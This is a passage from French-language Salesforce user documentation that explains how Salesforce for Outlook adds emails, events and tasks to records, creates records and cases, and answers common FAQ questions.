

**•** Si l'option d'ajout de pièces jointes n'est pas affichée, les pièces jointes sont automatiquement incluses lorsque vous ajoutez votre e-mail à Salesforce.

#### CONSULTER ÉGALEMENT :

<span id="page-1687-0"></span>[Recherche d'enregistrements Salesforce dans Microsoft](#page-1692-0)® Outlook® Suppression des e-mails Microsoft® Outlook® [dans les enregistrements Salesforce](#page-1687-0) [Recherche d'enregistrements Salesforce dans Microsoft](#page-1692-0)® Outlook®

Suppression des e-mails Microsoft® Outlook® dans les enregistrements Salesforce

# AUTORISATIONS UTILISATEUR



## Éditions

e fonctionnalité peut être ée dans : Salesforce ssic et Lightning erience

Disponible avec : **Toutes** les ions

Vous pouvez supprimer les e-mails Microsoft Outlook de vos enregistrements Salesforce à l'aide du panneau latéral de Salesforce pour Outlook.

Vous effectuez cette procédure en utilisant le volet latéral de Salesforce, une fonctionnalité disponible dans Salesforce pour Outlook. Si vous ne connaissez pas encore le panneau latéral, reportez-vous à [Affichage des enregistrements Salesforce dans Microsoft](#page-1683-0)® Outlook® .

- **1.** Dans Outlook, sélectionnez l'e-mail que vous souhaitez supprimer des enregistrements Salesforce.
- **2.** Dans le volet latéral de Salesforce, recherchez l'enregistrement Salesforce dans lequel vous souhaitez supprimer l'e-mail. La section supérieure du volet latéral affiche les enregistrements auxquels vous avez déjà ajouté votre e-mail.
- 3. Survolez l'icône  $\sim$ , qui devient  $\sim$ , puis cliquez dessus pour supprimer votre e-mail de l'enregistrement Salesforce. Le volet latéral affiche les mises à jour des enregistrements Salesforce restants auxquels vous avez ajouté votre e-mail.

### CONSULTER ÉGALEMENT :

<span id="page-1688-0"></span>Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0) [Recherche d'enregistrements Salesforce dans Microsoft](#page-1692-0)® Outlook®

Ajout d'événements Microsoft® Outlook® à des enregistrements Salesforce



Ajoutez des événements Outlook à des enregistrements Salesforce en utilisant le panneau latéral de Salesforce. L'événement est ajouté à l'enregistrement Salesforce en tant qu'activité, que vous pouvez afficher dans la liste associée Historique des activités ou Activités en cours de l'enregistrement.

**1.** Dans Outlook, sélectionnez un événement que vous souhaitez ajouter aux enregistrements Salesforce. Vous pouvez ajouter un événement à plusieurs contacts, et à un autre enregistrement auquel vous associez des tâches, par exemple un compte, une requête ou une opportunité.

Éditions



2. Dans le volet latéral de Salesforce, cliquez sur  $\frac{m}{2}$  du contact, du compte, de la requête, de l'opportunité ou de la piste auquel vous voulez ajouter l'événement.

Une fois l'événement ajouté, l'icône s'affiche.

<span id="page-1689-0"></span>**3.** Examinez les enregistrements Salesforce auxquels vous avez ajouté votre événement.

### Ajout de tâches Microsoft® Outlook® à des enregistrements Salesforce

# AUTORISATIONS UTILISATEUR



Vous pouvez ajouter des tâches Outlook à plusieurs contacts Salesforce et à un autre enregistrement qui accepte les tâches, par exemple un compte, une piste ou une opportunité. La tâche est ajoutée à l'enregistrement Salesforce en tant qu'activité, que vous pouvez afficher dans la liste associée Historique des activités ou Activités en cours de l'enregistrement.

Ajoutez des tâches Outlook à des enregistrements Salesforce à partir des Tâches dans Microsoft Outlook.

- **1.** Sélectionnez la tâche que vous souhaitez ajouter à un enregistrement Salesforce.
- 2. Cliquez sur **a** dans le panneau latéral pour afficher l'enregistrement Salesforce auquel vous souhaitez ajouter la tâche.
- **3.** Cliquez sur  $\equiv$  en regard de l'enregistrement dans les résultats de recherche.



Une fois la tâche ajoutée, l'icône **s** s'affiche.

<span id="page-1691-0"></span>Création d'enregistrements directement depuis le volet latéral de Salesforce

Créez rapidement différents types d'enregistrement directement depuis le panneau latéral de Microsoft® Outlook® .

Selon la configuration par l'administrateur de votre accès à l'éditeur du volet latéral de Salesforce, vous pouvez créer des comptes, des requêtes, des contacts, des pistes, des opportunités et d'autres types d'enregistrement personnalisé pour votre organisation, directement depuis le volet latéral.

- **1.** Sélectionner un e-mail dans Outlook, puis cliquez sur  $\cdot$ .
	- Un menu semblable au suivant s'affiche.



**2.** Sélectionnez une action.

Les actions disponibles dépendent de celles configurées par votre administrateur, par exemple Nouveau contact.

**3.** Renseignez les informations requises pour les enregistrements.

## **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher le volet latéral de Salesforce :

**•** Panneau latéral dans les configurations Outlook

Pour créer des enregistrements à partir du volet latéral de Salesforce :

**•** Créer et Lire sur tous les objets partir desquels les utilisateurs créent des enregistrements ET Visible sur tous les champs obligatoires dans les enregistrements que les utilisateurs créent


4. Cliquez sur pour sauvegarder l'enregistrement.

Notez que les pièces jointes aux e-mails ne sont pas incluses dans les enregistrements créés.

Recherche d'enregistrements Salesforce dans Microsoft® Outlook®

AUTORISATIONS UTILISATEUR Panneau latéral dans votre configuration **Outlook** Pour afficher le volet latéral de Salesforce dans Outlook : « Ajouter un e-mail » dans votre configuration Outlook Pour ajouter des e-mails (y compris les pièces jointes), des événements et des tâches Outlook à des enregistrements Salesforce :

# Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience



Vous effectuez cette procédure en utilisant le volet latéral de Salesforce, une fonctionnalité disponible dans Salesforce pour Outlook. Si vous ne connaissez pas encore le panneau latéral, reportez-vous à [Affichage des enregistrements Salesforce dans Microsoft](#page-1683-0)® Outlook® .

Lorsque vous affichez des détails dans le volet latéral de Salesforce, vous pouvez rechercher des enregistrements Salesforce supplémentaires. Les résultats de recherche affichent les contacts et les autres enregistrements auxquels vous pouvez associer des tâches, notamment une campagne, une requête ou une opportunité.

- **1.** Dans Outlook, sélectionnez un e-mail pour lequel vous souhaitez afficher des enregistrements Salesforce supplémentaires.
- **2.** Dans le volet latéral, cliquez sur  $\bullet$ .
- **3.** Saisissez le terme à rechercher. Par exemple, si vous souhaitez rechercher les enregistrements Salesforce associés aux ordinateurs de bureau, saisissez *ordinateur de bureau*.
- **4.** Cliquez sur l'icône de recherche pour afficher les enregistrements Salesforce associés au terme recherché.

### CONSULTER ÉGALEMENT :

[Affichage des enregistrements Salesforce dans Microsoft](#page-1683-0)® Outlook® Ajout d'e-mails Microsoft® Outlook®  [à des enregistrements Salesforce](#page-1686-0)

### <span id="page-1694-0"></span>Création de requêtes à partir du ruban Outlook avec Salesforce pour Outlook

Remarque: Avant d'utiliser cette fonctionnalité, envisagez à la place de [créer des](#page-1691-0) [enregistrements directement depuis le menu latéral de Salesforce](#page-1691-0). Sachez seulement que lorsque vous créez des requêtes à partir du menu latéral, les pièces jointes aux e-mails ne sont pas incluses.

Si le bouton de la liste déroulante **Créer des requêtes** ne s'affiche pas dans Microsoft® Outlook® , contactez votre administrateur qui peut activer cette fonctionnalité.



Si vous suivez des requêtes dans Salesforce, vous pouvez en créer à partir de vos e-mails Microsoft® Outlook® . Votre administrateur doit d'abord créer des destinations E-mail vers requête qui s'affichent sous le bouton de la liste déroulante **Créer des requêtes** dans Outlook. Pour chaque destination, vous pouvez sélectionner le destinataire, qui peut être un utilisateur individuel ou une file d'attente. Lors de la création de requêtes, vous pouvez ajouter simultanément jusqu'à 10 e-mails pour chaque destination.

- **1.** Dans Outlook, sélectionnez jusqu'à 10 e-mails envoyés ou reçus, puis cliquez sur **Créer des requêtes**.
- **2.** Sélectionnez une destination dans la liste déroulante. Salesforce pour Outlook ajoute les e-mails que vous avez sélectionnés en tant que requêtes à Salesforce.

### CONSULTER ÉGALEMENT :

[Création d'enregistrements directement depuis le volet latéral de Salesforce](#page-1691-0) [Modification de vos paramètres de messagerie de Salesforce pour Outlook](#page-1659-0) [Accès aux paramètres et aux outils de Salesforce pour Outlook](#page-1663-0)

### FAQ sur Salesforce pour Outlook

Examinez quelques questions habituelles concernant Salesforce pour Outlook.



### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour inclure des pièces jointes lors de la création de requêtes :

**•** « Toujours enregistrer les pièces jointes aux e-mails » dans vos paramètres Email vers **Salesforce** 

ET

« Ajouter un e-mail » dans votre configuration Salesforce pour Outlook

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience



<span id="page-1695-0"></span>Qu'est-ce qui différencie les éléments privés de Salesforce et de Microsoft® Outlook® ?

Les éléments privés dans Microsoft Outlook et dans Salesforce diffèrent de façon inattendue. Avant de choisir de synchroniser les événements privés, examinez comment ils sont affichés pour vos collègues dans chaque système.



### CONSULTER ÉGALEMENT :

<span id="page-1696-0"></span>[Salesforce pour Outlook pour le bureau](#page-1652-0)

[Présentation de la synchronisation entre Microsoft](#page-1666-0)® Outlook® et Salesforce

Salesforce pour Outlook prend t-il en charge les serveurs Terminal ?

Non. Salesforce pour Outlook ne prend pas en charge les serveurs Terminal, tels que Citrix.

### <span id="page-1696-1"></span>CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0)

Pourquoi mon installation Salesforce pour Outlook échoue-t-elle sur l'écran des éléments prérequis ?

Il se peut que votre système ne respecte pas toute la configuration requise pour Salesforce pour Outlook. Vérifiez si votre système respecte ces exigences, puis réessayez d'installer Salesforce pour Outlook.

CONSULTER ÉGALEMENT :

<span id="page-1696-2"></span>[Salesforce pour Outlook pour le bureau](#page-1652-0)

[Installation et configuration de Salesforce pour Outlook](#page-1656-0)

[Configuration requise pour Salesforce pour Outlook](#page-2130-0)

Pourquoi je ne parviens pas à me connecter à Salesforce pour Outlook ?

Votre problème de connexion peut être dû aux paramètres d'adresse IP de votre société. Si votre organisation restreint les adresses IP, les connexions d'adresses IP non fiables sont bloquées jusqu'à leur activation. Salesforce vous envoie automatiquement un e-mail d'activation que vous pouvez utiliser pour vous connecter. Cet e-mail contient un jeton de sécurité que vous devez ajouter à la fin de

votre mot de passe. Par exemple, si votre mot de passe est *monmotdepasse* et que le jeton de sécurité est *XXXXXXXXXX*, vous devez saisir *monmotdepasseXXXXXXXXXX* pour vous connecter.

#### CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0)

<span id="page-1697-0"></span>Puis-je mapper les champs personnalisés que je synchronise avec Salesforce pour Outlook ?

Oui. Vous pouvez mapper un champ Salesforce avec un champ Outlook personnalisé, ou un champ Outlook avec un champ Salesforce personnalisé à l'aide de Salesforce pour Outlook. Les types de champ suivants peuvent être mappés :

- **•** Champs de texte Outlook
- **•** Champs de texte Salesforce
- **•** Certains champs de liste de sélection Salesforce

Pour mapper avec des champs personnalisés, ouvrez une configuration Outlook. Sous Mappage de champs, sélectionnez *Champ personnalisé* à la fin de la liste de sélection Champ Outlook correspondante. Saisissez le nom du champ, puis cliquez sur **OK**.

#### <span id="page-1697-1"></span>CONSULTER ÉGALEMENT :

[Spécification des champs Salesforce synchronisés vers Microsoft](#page-1662-0)® Outlook®

Puis-je configurer en masse Salesforce pour Outlook ?

Oui, vous pouvez créer une configuration dans Salesforce et l'attribuer à des profils ou même à des utilisateurs spécifiques. Lorsque ces utilisateurs configurent Salesforce pour Outlook, les paramètres de configuration sont automatiquement déployés vers Outlook.

